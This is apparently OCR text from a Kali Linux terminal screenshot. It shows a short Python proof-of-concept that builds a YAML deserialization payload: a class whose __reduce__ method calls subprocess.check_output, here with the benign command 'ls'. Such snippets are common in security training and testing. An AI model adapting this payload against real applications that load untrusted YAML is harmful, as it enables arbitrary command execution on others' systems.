 kali@kali: ~/Desktop
File Actions Edit View Help
import yaml
import subprocess
class Payload(object):
    def __reduce__(self):
        return (subprocess.check_output,('ls',))
serialized_data = yaml.dump(Payload())  # serializing data
print(serialized_data)
~
~
~
~